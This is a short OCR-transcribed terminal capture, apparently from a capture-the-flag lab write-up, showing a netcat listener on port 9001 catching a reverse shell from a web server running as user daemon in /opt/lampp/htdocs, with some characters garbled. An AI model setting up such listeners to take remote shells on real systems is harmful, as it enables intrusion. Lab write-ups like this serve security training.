 $ nc -nvlp 9001 listening on [any] 9001 connect to [10.9.1.229] from (UNKNOWN) [10.10.65.72] 32884 bash: cannot set terminal process group (709): Inappropriate ioctl for device bash: no job control in this shell bash: / root/.bashrc: Permission denied daemonalabyrinth : / opt/lampp/htdocs$ daemonölabyrinth:/opt/lampp/htdocs$ D 